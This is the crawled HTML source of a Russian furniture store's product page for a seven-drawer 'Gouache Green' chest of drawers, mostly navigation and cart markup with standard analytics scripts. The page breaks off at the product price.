

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moymeb.ru/catalog/komody/vertikalnyy_komod_gouache_green_7_yashchikov_art_g20017gr/
body_size: 17492
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head>
    
<meta property="og:title" content="Вертикальный комод Gouache Green (7 ящиков) арт G20017GR">
<meta property="og:image" content="/local/templates/moymeb/static/dist/img/logo.svg"/>
<meta property="og:type" content="website">
<meta property="og:url" content="/catalog/komody/vertikalnyy_komod_gouache_green_7_yashchikov_art_g20017gr/">
<meta property="og:description" content="Каталог кроватей и мебели для спальни в интернет-магазине «Мой Мебельный». Низкие цены на кровати и спальни от мебельных фабрик TATAMI, «Ярцево» и «Корвет». Закажите мебель с доставка в течение 5 дней.">    <!-- Google Tag Manager -->
<script data-skip-moving="true">
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PB95749');
</script>
<!-- End Google Tag Manager -->
    <meta name="yandex-verification" content="06ca6a498785aa07"/>
    <meta name="google-site-verification" content="jZryahkLiARCxt1rdq5-vfnSGle4W6hyRCVytNK-u8s"/>
    <title>Вертикальный комод Gouache Green (7 ящиков) арт G20017GR — «Мой Мебельный»</title>
    <meta name="description" content="Каталог кроватей и мебели для спальни в интернет-магазине «Мой Мебельный». Низкие цены на кровати и спальни от мебельных фабрик TATAMI, «Ярцево» и «Корвет». Закажите мебель с доставка в течение 5 дней.">
    <meta name="viewport" content="width=device-width, maximum-scale=1"/>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="keywords" content="Вертикальный комод Gouache Green (7 ящиков) арт G20017GR" />
<link rel="canonical" href="https://moymeb.ru/catalog/komody/vertikalnyy_komod_gouache_green_7_yashchikov_art_g20017gr/" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16584818162320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?165848181824774" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/moymeb/template_aa080273927745e6b870d039182efe7d/template_aa080273927745e6b870d039182efe7d_v1.css?1764676822502286" type="text/css"  data-template-style="true" rel="stylesheet" />







            <!-- Yandex.Metrika counter -->
            
            <!-- /Yandex.Metrika counter -->
                    
        
        <link rel="icon" href="/local/templates/moymeb/static/dist/img/favicon.ico?v=1"/>
    <link type="image/x-icon" rel="shortcut icon" href="/local/templates/moymeb/static/dist/img/favicon.ico">
    <link href="https://cdn.jsdelivr.net/npm/suggestions-jquery@21.6.0/dist/css/suggestions.min.css" rel="stylesheet">
            <script data-skip-moving="true">
        window.dataLayer = window.dataLayer || [];
    </script>
</head>

<body class="page" id="page-body" style="background: #fff;">
<!-- Google Tag Manager (noscript) -->
<noscript data-skip-moving="true">
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PB95749" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="panel"></div>
<div class="page__layout">
    <header class="header">
        <div class="header-top">
            <div class="container header-top__container">
                <div class="header-top__left">
                    <div class="city-select header-top__city">
                        <div class="city-select__selected ">Доставка по Москве и России</div>
                                            </div>
                </div>
                <div class="header-top__right">
                    <ul class="header-top__links">
                <li><a class="header-top__link " href="/">Главная</a></li>
                <li><a class="header-top__link " href="/manufacture/">Производители</a></li>
                <li><a class="header-top__link " href="/news/">Новости</a></li>
                <li><a class="header-top__link " href="/catalog/promo/">Акции</a></li>
                <li><a class="header-top__link " href="/money/">Оплата</a></li>
                <li><a class="header-top__link " href="/dostavka/">Доставка и сборка</a></li>
                <li><a class="header-top__link " href="/about/contacts/">Контакты</a></li>
                <li><a class="header-top__link " href="/about/">О магазине</a></li>
            <li>
    <a href="mailto:order@moymeb.ru" class="header-top__link header-top__email-link" target="_blank">order@moymeb.ru</a>
</li>
<li>
    <a href="/local/templates/moymeb/form/form-callback.php" class="header-top__callback-link header-top__link js-popup-open">Заказать звонок</a>
</li></ul>
                </div>
            </div>
        </div>
        <div class="header-middle">
            <div class="container header-middle__container">
                <a href="/" class="logo header-middle__logo">
    <img src="[data-uri]" data-src="/local/templates/moymeb/static/dist/img/logo.svg" class="lazyload" alt="МОЙ МЕБЕЛЬНЫЙ">
    <div class="logo__descr">
        Мебель для кухни и дома
    </div>
</a>                <button class="header-menu-toggle header-menu-toggle--lg" type="button">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <div class="header-search">
                    
<form action="/search/" method="get" class="header-search__form" novalidate>
    <div class="form-field-wrap form-field-wrap--default-placeholder">
        <input type="text" name="q" value="" size="15" maxlength="50" class="header-search__field form-field js-autoComplete" placeholder="Найти кухню">
    </div>
    <button name="s" class="header-search__button icon-search" type="submit" disabled></button>
    <input type="hidden" name="search-id" value="">
</form>
                    <div class="header-search-results">
                        <div class="header-search-results__inner">
                            <div class="js-block-search">
                                <div class="header-search-results__block" id="search-category">

                                </div>
                                <div class="header-search-results__block">
                                    <div class="header-search-results__title">
                                        Товары
                                    </div>
                                    <div class="header-search-results__items">

                                    </div>
                                </div>
                            </div>
                            <form action="/search/" class="header-search__form">
                                <input type="hidden" value="" size="15" maxlength="50" class="header-search__field form-field js-input-search" placeholder="Найти кухню">
                                <button class="btn btn--outline2 btn--bold">Показать ещё</button>
                            </form>
                        </div>
                    </div>
                </div>
                                <div class="header-middle__right">
                    <div class="header-phones-wrap">
                        <div class="header-phones">
    <div class="header-phones__selected js-open-phones">
        <div><a href="tel:+79265746880">+7 (926) 574-68-80</a></div> <span class="header-phones__arrow"></span>
    </div>
    <div class="header-phones__dropdown">
        <p>
            <a href="tel:+74993754847">+7 (499) 375-48-47</a>
        </p>
    </div>
</div>
<div class="header-phones__working-time">Ежедневно с 10 до 20 часов</div>                    </div>
                    <a href="/local/templates/moymeb/form/form-calc-kitchen.php" class="btn btn--outline header-middle__calc-btn js-popup-open calc-kitchen">Заказать расчёт кухни</a>
                    <div class="header-middle__link-icons">
                        <a href="tel:+79265746880" class="header-middle__link-icon icon-call"></a>
                        <a href="/local/templates/moymeb/static/dist/popups/auth.html"
                           class="header-middle__link-icon icon-user js-popup-open"></a>
                        <div class="header-middle__link-icon icon-like js-header-favorites-open js-favorite-button" data-state="empty">
                            <!-- data-state="empty" -->
                            <!-- Чтобы открыть пустое сообщение -->
                            <div class="header-middle__link-icon-button"></div>
                            <span class="js-quantity-delay" style="display: none">0</span>
                        </div>
                        <div class="header-middle__link-icon icon-basket js-header-cart-open js-cart-button" data-state="empty">
                            <div class="header-middle__link-icon-button"></div>
                            <span class="js-quantity-product-in-basket" style="display: none">0</span>
                        </div>
                    </div>
                    <button class="header-menu-toggle" type="submit">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                </div>
                <div class="mobile-menu">
                    <button class="mobile-menu__close" type="button"></button>
                    <div class="mobile-menu-desktop">
                        <div class="mobile-menu-desktop__left">
                            <ul class="mobile-menu-desktop__left-links">
                <li>
                <a href="/catalog/kuhni/">Кухни</a>
            </li>
                <li>
                <a href="/catalog/spalni/">Спальни</a>
            </li>
                <li>
                <a href="/catalog/sadovaya-mebel/">Садовая мебель</a>
            </li>
                <li>
                <a href="/catalog/shkafy/">Шкафы</a>
            </li>
    </ul>
                        </div>
                        <div class="mobile-menu-desktop__right">
                            <div class="mobile-menu-desktop__blocks">
                                <div class="mobile-menu-desktop__block is-active" id="mobile-menu-block1">
                                    <div class="header-menu-full">
                                        <div class="header-menu-full__left">
                                            <div class="header-menu-full__lead-link header-menu-full__lead-link--title">
                                                <a href="/catalog/kuhni-modulnye/" class="">Модульные кухни</a>
                                            </div>
                                            <div class="header-menu-full__cols">
                                                <div class="header-menu-full__col">
                                                    <p>Стиль</p>
                                                    <ul class="header-menu-full__links">
                                                        <li><a href="/catalog/kuhni-modulnye/sovremennye/">Современные</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/klassika/">Классика</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/provans/">Прованс</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/skandinavskij/">Скандинавский</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/loft/">Лофт</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/khay_tek/">Хай-тек</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/minimalizm/">Минимализм</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/modern/">Модерн</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/kantri/">Кантри</a></li>
                                                    </ul>
                                                </div>
                                                <div class="header-menu-full__col">
                                                    <p>Тип</p>
                                                    <ul class="header-menu-full__links">
                                                        <li><a href="/catalog/kuhni-modulnye/pramye/">Прямые</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/uglovye/">Угловые</a></li>
                                                    </ul>
                                                </div>
                                                <div class="header-menu-full__col">
                                                    <p>Материал</p>
                                                    <ul class="header-menu-full__links">
                                                        <li><a href="/catalog/kuhni-modulnye/ldsp/">ЛДСП</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/massiv/">Массив</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/filter/material-is-мдф/apply/">МДФ</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/mdf-lak/">лакированный</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/mdf/">МДФ ПВХ</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/plastik/">Пластик</a></li>
                                                    </ul>
                                                </div>
                                                <div class="header-menu-full__col">
                                                    <p>Декор</p>
                                                    <ul class="header-menu-full__links">
                                                        <li><a href="/catalog/kuhni-modulnye/glyanets/">Глянец</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/matovie/">Матовые</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/pod-derevo/">Под дерево</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/pod-kamen/">Под камень</a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="header-menu-full__right">
                                            <img src="[data-uri]" data-src="/local/templates/moymeb/static/dist/img/menu_img2.jpg" alt="" class="header-menu-full__img lazyload">
                                            <div class="header-menu-full__lead-link-item">
                                                <div class="header-menu-full__lead-link">
                                                    <a href="/catalog/stoleshnitsy-i-komplektuyushchie/" class="">Столешницы и комплектующие</a>
                                                </div>
                                            </div>
                                            <div class="header-menu-full__lead-link-item">
                                                <div class="header-menu-full__lead-link">
                                                    <a href="/catalog/moyki-i-smesiteli-dlya-kukhni/" class="">Мойки и смесители</a>
                                                </div>
                                            </div>
                                            <div class="header-menu-full__lead-link-item">
                                                <div class="header-menu-full__lead-link">
                                                    <a href="/catalog/bytovaya-tekhnika-dlya-kukhni/" class="">Бытовая техника</a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="mobile-menu-desktop__block" id="mobile-menu-block2">
                                    <ul class="mobile-menu-desktop__links">
                                        <li>
                                            <a href="/catalog/modulnye-stenki/">Модульные стенки</a>
                                        </li>
                                        <li>
                                            <a href="/catalog/divany/">Диваны</a>
                                        </li>
                                        <li>
                                            <a href="/catalog/tv-tumby/">ТВ тумбы</a>
                                        </li>
                                        <li>
                                            <a href="/catalog/gotovye-stenki/">Готовые стенки</a>
                                        </li>
                                        <li>
                                            <a href="/catalog/zhurnalnye-stoly/">Журнальные столы</a>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="mobile-menu-tablet">
    <div class="container">
        <div class="mobile-menu-tablet__left">
            <div class="menu-categories-levels">
                <div class="menu-categories-level menu-categories-level--level1 is-active">
                    <div class="menu-categories">
                                                                                                                        <a href="#mobile-categories-kuhni" class="menu-category menu-category--open-level menu-category--kuhni">
                                        <div class="menu-category__img">
                                            <img src="[data-uri]" data-src="/upload/iblock/150/eco-1-_1_.png" class="lazyload" alt="Кухни">
                                        </div>
                                        <p>Кухни</p>
                                        <span>3775 моделей</span>
                                    </a>
                                                                                                                                                                                    <a href="#mobile-categories-spalni" class="menu-category menu-category--open-level menu-category--kuhni">
                                        <div class="menu-category__img">
                                            <img src="[data-uri]" data-src="/upload/iblock/460/spalnya-1-_1_.png" class="lazyload" alt="Спальни">
                                        </div>
                                        <p>Спальни</p>
                                        <span>547 моделей</span>
                                    </a>
                                                                                                                                                                                    <a href="#mobile-categories-sadovaya-mebel" class="menu-category menu-category--open-level menu-category--kuhni">
                                        <div class="menu-category__img">
                                            <img src="[data-uri]" data-src="/upload/iblock/c56/3pgzduuffhq24y9sph2ynulz3oqobw08/1.jpg" class="lazyload" alt="Садовая мебель">
                                        </div>
                                        <p>Садовая мебель</p>
                                        <span>4 модели</span>
                                    </a>
                                                                                                                                                                                    <a href="#mobile-categories-shkafy" class="menu-category menu-category--open-level menu-category--kuhni">
                                        <div class="menu-category__img">
                                            <img src="[data-uri]" data-src="/upload/iblock/c97/_22_U2502_-1-_1_.png" class="lazyload" alt="Шкафы">
                                        </div>
                                        <p>Шкафы</p>
                                        <span>56 моделей</span>
                                    </a>
                                                                                                        </div>
                </div>
                <div class="menu-categories-level menu-categories-level--level2">
                                                                        <div class="menu-categories-level__group is-active " data-target="#mobile-categories-kuhni">
                                <div class="menu-categories-level__header">
                                    <span class="menu-categories-level__back icon-caret_left">Назад</span>
                                    <div class="menu-categories-level__title">Кухни</div>
                                </div>
                                <div class="menu-categories">
                                    <a href="/catalog/kuhni/" class="menu-categories__all">Все товары раздела</a>
                                                                            <a href="/catalog/kuhni-modulnye/" class="menu-category menu-category--modulnie">
                                            <div class="menu-category__img">
                                                <img src="[data-uri]" data-src="/upload/iblock/ebe/kuhnya-burn-1-_1_.png" class="lazyload" alt="Модульные кухни">
                                            </div>
                                            <p>Модульные кухни</p>
                                        </a>
                                                                            <a href="/catalog/stoleshnitsy-i-komplektuyushchie/" class="menu-category menu-category--modulnie">
                                            <div class="menu-category__img">
                                                <img src="[data-uri]" data-src="/upload/iblock/2d9/986251-1-_1_.png" class="lazyload" alt="Столешницы и комплектующие">
                                            </div>
                                            <p>Столешницы и комплектующие</p>
                                        </a>
                                                                    </div>
                            </div>
                                                                                                <div class="menu-categories-level__group  " data-target="#mobile-categories-spalni">
                                <div class="menu-categories-level__header">
                                    <span class="menu-categories-level__back icon-caret_left">Назад</span>
                                    <div class="menu-categories-level__title">Спальни</div>
                                </div>
                                <div class="menu-categories">
                                    <a href="/catalog/spalni/" class="menu-categories__all">Все товары раздела</a>
                                                                            <a href="/catalog/matrasy-i-podushki/" class="menu-category menu-category--modulnie">
                                            <div class="menu-category__img">
                                                <img src="[data-uri]" data-src="/upload/iblock/bda/4731_1549545580-1-_1_.png" class="lazyload" alt="Матрасы и Подушки">
                                            </div>
                                            <p>Матрасы и Подушки</p>
                                        </a>
                                                                    </div>
                            </div>
                                                                                                <div class="menu-categories-level__group  " data-target="#mobile-categories-sadovaya-mebel">
                                <div class="menu-categories-level__header">
                                    <span class="menu-categories-level__back icon-caret_left">Назад</span>
                                    <div class="menu-categories-level__title">Садовая мебель</div>
                                </div>
                                <div class="menu-categories">
                                    <a href="/catalog/sadovaya-mebel/" class="menu-categories__all">Все товары раздела</a>
                                                                    </div>
                            </div>
                                                                                                <div class="menu-categories-level__group  " data-target="#mobile-categories-shkafy">
                                <div class="menu-categories-level__header">
                                    <span class="menu-categories-level__back icon-caret_left">Назад</span>
                                    <div class="menu-categories-level__title">Шкафы</div>
                                </div>
                                <div class="menu-categories">
                                    <a href="/catalog/shkafy/" class="menu-categories__all">Все товары раздела</a>
                                                                    </div>
                            </div>
                                                            </div>
            </div>
        </div>
        <div class="mobile-menu-tablet__right">
            <ul class="mobile-menu-tablet__links">
                <li>
                    <a href="/dostavka/">Доставка и сборка</a>
                </li>
                <li>
                    <a href="/money/">Оплата</a>
                </li>
                <li>
                    <a href="/news/">Новости</a>
                </li>
                <li>
                    <a href="/catalog/promo/">Акции</a>
                </li>
                <li>
                    <a href="/about/contacts/">Контакты</a>
                </li>
                <li>
                    <a href="/about/">О магазине</a>
                </li>
            </ul>
            <div class="mobile-menu-tablet__email">
                <a href="maitlo:order@moymeb.ru">order@moymeb.ru</a>
            </div>
            <div class="mobile-menu-tablet__phone">
                <a href="tel:+79265746880">+7 (926) 574-68-80</a>
                <p>Звонок беспалтный</p>
            </div>
        </div>
    </div>
</div>
<div class="mobile-menu-mobile">
    <div class="container">
        <div class="mobile-menu-mobile__top">

            <ul class="mobile-menu-mobile__links">
                <li>
                    <a href="/catalog/">Каталог</a>
                </li>
                <li>
                    <a href="/dostavka/">Доставка и сборка</a>
                </li>
                <li>
                    <a href="/money/">Оплата</a>
                </li>
                <li>
                    <a href="/news/">Новости</a>
                </li>
                <li>
                    <a href="/catalog/promo/">Акции</a>
                </li>
                <li>
                    <a href="/about/contacts/">Контакты</a>
                </li>
                <li>
                    <a href="/about/">О магазине</a>
                </li>
            </ul>
        </div>
        <div class="mobile-menu-mobile__bottom">
            <div class="mobile-menu-mobile__email">
                <p>Напишите нам</p>
                <a href="mailto:order@moymeb.ru">order@moymeb.ru</a>
            </div>
            <div class="mobile-menu-mobile__phone">
                <a href="tel:+79265746880">+7 (926) 574-68-80</a> <br>
                <a href="tel:+74993754847">+7 (499)375-48-47</a>
                <p>Ежедневно с 10 до 20 часов</p>
            </div>
            <a href="/local/templates/moymeb/form/form-callback.php" class="mobile-menu-mobile__callback icon-call js-popup-open"></a>
        </div>
    </div>
</div>
                </div>
                <div class="header-favorites-empty-message">
                    <div class="header-favorites-empty-message__title">
                        У вас пока нет избранных товаров
                    </div>
                    <p>Добавляйте товары в Избранное с помощью <i class="icon-like"></i></p>
                </div>
                <div class="header-cart-favorites header-favorites">
                    <div class="empty-delay-product header-favorites-empty-message__title empty-delay-product-state">Товары добавлены в
    корзину
</div>
<div class="header-cart-favorites__scroll top-delay">
    <div class="header-cart-favorites__title">
        Избранное
    </div>
    <div class="empty-wish-popup is-active">
        <div class="header-favorites-empty-message__title">
            У вас пока нет избранных товаров
        </div>
        <p>Добавляйте товары в Избранное с помощью <i class="icon-like"></i></p>
    </div>
    <table class="cart-table wish-list-table">
        <tbody>
                </tbody>
    </table>
</div>
<div class="header-cart-favorites__bottom bottom-delay">
    <div class="header-cart-favorites__total">
        <p>итог
            <span class="header-basket-price" data-total="0">
                0 ₽            </span>
        </p>
    </div>
    <button type="button" class="header-cart-favorites__button btn btn--lg js-wish-to-basket">
        Добавить все в корзину
    </button>
</div>
<input type="hidden" name="count-wish-product" value="0">

                                    </div>
                <div class="header-cart-empty-message">
                    Если в корзине были <br>товары – <a href="/local/templates/moymeb/static/dist/popups/auth.html" class="js-popup-open">войдите</a>, чтобы посмотреть список.
                    <!-- Добавьте товар в корзину, чтобы здесь что-то появилось -->
                </div>
                <div class="header-cart-favorites header-cart">
                    <div class="header-cart-favorites__scroll cart-popup-item-list">
    <div class="header-cart-favorites__title">
        Корзина
    </div>
    <div class="js-header-cart-empty-message is-active">
        Если в корзине были <br>товары – <a href="/local/templates/moymeb/static/dist/popups/auth.html" class="js-popup-open">войдите</a>, чтобы посмотреть список.
        <!-- Добавьте товар в корзину, чтобы здесь что-то появилось -->
    </div>
    <table class="cart-table basket-popup-table">
        <tbody>
                </tbody>
    </table>
</div>
<div class="header-cart-favorites__bottom">
    <div class="header-cart-favorites__line">
        <div class="header-cart-favorites__line-inner js-card-min-sum-line" style="width: 20%;"></div>
    </div>
    <div class="header-cart-favorites__minimum">
        Заказ от 70 000 ₽, осталось: <span class="js-card-min-sum-left">0 ₽</span>
    </div>
    <div class="header-cart-favorites__minimum">
        Возможность оформления заказов на меньшую сумму уточняйте у менеджеров
    </div>
    <div class="header-cart-favorites__wrapper">
        <div class="header-cart-favorites__total">
            <p><span class="header-basket-price" data-total="0">0 ₽</span></p>
            <p class="header-cart-favorites__total-count">
                <span class="total-quantity">1</span> товаров
            </p>
        </div>
        <a href="/personal/cart/" class="my-btn header-cart-favorites__button btn btn--lg is-disabled">Оформить заказ</a>
    </div>
</div>

<input type="hidden" name="count-product-in-cart" value="0">
                </div>
            </div>
        </div>
        <div class="header-bottom">
            <div class="container header-bottom__container">
    <div class="header-menu">
                                            <div class="header-menu__item header-menu__item---menu-full">
                        <a href="/catalog/kuhni/" class="header-menu__link">
                                                            <img src="[data-uri]" data-src="/upload/uf/a81/cooking.svg" class="lazyload" alt="">
                                                        Кухни                        </a>
                        <div class="header-menu-full">
                            <div class="header-menu-full__left">
                                <div class="header-menu-full__lead-link header-menu-full__lead-link--title">
                                    <a href="/catalog/kuhni-modulnye/" class="">Модульные кухни</a>
                                </div>
                                <div class="header-menu-full__cols">
                                    <div class="header-menu-full__col">
                                        <p>Стиль</p>
                                        <ul class="header-menu-full__links">
                                            <li><a href="/catalog/kuhni-modulnye/sovremennye/">Современные</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/klassika/">Классика</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/provans/">Прованс</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/skandinavskij/">Скандинавский</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/loft/">Лофт</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/khay_tek/">Хай-тек</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/minimalizm/">Минимализм</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/modern/">Модерн</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/kantri/">Кантри</a></li>
                                        </ul>
                                    </div>
                                    <div class="header-menu-full__col">
                                        <p>Тип</p>
                                        <ul class="header-menu-full__links">
                                            <li><a href="/catalog/kuhni-modulnye/pramye/">Прямые</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/uglovye/">Угловые</a></li>
                                        </ul>
                                    </div>
                                    <div class="header-menu-full__col">
                                        <p>Материал</p>
                                        <ul class="header-menu-full__links">
                                            <li><a href="/catalog/kuhni-modulnye/ldsp/">ЛДСП</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/massiv/">Массив</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/filter/material-is-мдф/apply/">МДФ</a>
                                            </li>
                                            <li><a href="/catalog/kuhni-modulnye/mdf-lak/">лакированный</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/mdf/">МДФ ПВХ</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/plastik/">Пластик</a></li>
                                        </ul>
                                    </div>
                                    <div class="header-menu-full__col">
                                        <p>Декор</p>
                                        <ul class="header-menu-full__links">
                                            <li><a href="/catalog/kuhni-modulnye/glyanets/">Глянец</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/matovie/">Матовые</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/pod-derevo/">Под дерево</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/pod-kamen/">Под камень</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="header-menu-full__right">
                                <img src="[data-uri]"
                                     data-src="/local/templates/moymeb/static/dist/img/menu_img2.jpg" alt=""
                                     class="header-menu-full__img lazyload">
                                <div class="header-menu-full__lead-link-item">
                                    <div class="header-menu-full__lead-link">
                                        <a href="/catalog/stoleshnitsy-i-komplektuyushchie/" class="">Столешницы и
                                            комплектующие</a>
                                    </div>
                                </div>
                                <div class="header-menu-full__lead-link-item">
                                    <div class="header-menu-full__lead-link">
                                        <a href="/catalog/moyki-i-smesiteli-dlya-kukhni/" class="">Мойки и смесители</a>
                                    </div>
                                </div>
                                <div class="header-menu-full__lead-link-item">
                                </div>
                                <div class="header-menu-full__lead-link-item">
                                    <div class="header-menu-full__lead-link">
                                        <a href="/catalog/bytovaya-tekhnika-dlya-kukhni/" class="">Бытовая техника</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                            <div class="header-menu__item header-menu__item--dropdown">
                                            <a href="/catalog/spalni/" class="header-menu__link">
                                                        Спальни                        </a>
                        <ul class="header-menu__dropdown">
                                                                                                <li>
                                        <a href="/catalog/matrasy-i-podushki/">Матрасы и Подушки</a>
                                    </li>
                                                                                    </ul>
                    </div>
                                                                                            <div class="header-menu__item header-menu__item--dropdown">
                                            <a href="/catalog/sadovaya-mebel/" class="header-menu__link">
                                                        Садовая мебель                        </a>
                        <ul class="header-menu__dropdown">
                                                    </ul>
                    </div>
                                                                                            <div class="header-menu__item header-menu__item--dropdown">
                                            <a href="/catalog/shkafy/" class="header-menu__link">
                                                        Шкафы                        </a>
                        <ul class="header-menu__dropdown">
                                                    </ul>
                    </div>
                                        </div>
</div>
        </div>
        <div class="fixed-bottom">
            <div class="container">
                <ul class="fixed-bottom__links">
                    <li>
                        <a href="/" class="fixed-bottom__link">
                            <div class="fixed-bottom__icon icon-home"></div>
                            Главная
                        </a>
                    </li>
                    <li>
                        <a href="/catalog/" class="fixed-bottom__link js-mobile-catalog-open">
                            <div class="fixed-bottom__icon icon-search"></div>
                            Каталог
                        </a>
                    </li>
                    <li>
                        <a href="#" class="fixed-bottom__link fixed-bottom__link--favorites js-header-favorites-open">
                            <div class="fixed-bottom__icon icon-like"><span class="js-quantity-delay" style="display: none">0</span></div>
                            Избранное
                        </a>
                    </li>
                    <li>
                        <a href="#" class="fixed-bottom__link fixed-bottom__link--cart js-header-cart-open">
                            <div class="fixed-bottom__icon icon-basket"><span class="js-quantity-product-in-basket" style="display: none">0</span></div>
                            Корзина
                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </header>
    <main class="main main--product">
                <!--<div class="js-open-coupon" data-coupon="/static/dist/popups/coupon.html" data-time="2"></div>-->
    <div class="page-header">
        <div class="container">
            <ul class="breadcrumbs breadcrumbs--black" itemscope="" itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"><a href="/" itemprop="item" class="breadcrumbs__home icon-home"><span itemprop="name">На главную страницу</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/" title="Каталог"><span itemprop="name">Каталог</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/spalni/" title="Спальни"><span itemprop="name">Спальни</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"><span><span itemprop="name">Вертикальный комод Gouache Green (7 ящиков) арт G20017GR</span> </span></li></ul>

        </div>
    </div>

<div class="product-wrapper" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="image" content="/upload/iblock/cd6/3z96fpe2lyqnbtkswb1jm6242b6vv00h/416e01d1fec3e44a6241b4af0e053cbf.JPG" id="popup-product-picture">
    <meta content="Вертикальный комод Gouache Green (7 ящиков) арт G20017GR" id="popup-product-name">
    <meta content="28916" id="popup-product-id">
    <div class="product-container">
        <div class="container">
            <div class="product">
                <div class="product-right">
                    <div class="product-right-wrapper">
                        <div class="product-right-info">
                            <div class="product-right-info__top">
                                <h1 class="product-name" itemprop="name">
                                    Вертикальный комод Gouache Green (7 ящиков) арт G20017GR                                </h1>
                                                                <p class="product-sizes" style="display: none">
                                   Габариты (Ш*В*Г): <span>
                                        960x1060x410</span>
                                </p>
                                                                                                <div itemprop="offers" itemscope
                                     itemtype="https://schema.org/Offer">
                                                                            <div class="product-price-wrapper">
                                            <div class="product-price">
                                                                                                                                                            <div class="product-main-info__price">
                                                                                                                            79 618 ₽
                                                                <meta itemprop="price"
                                                                      content="79 618">
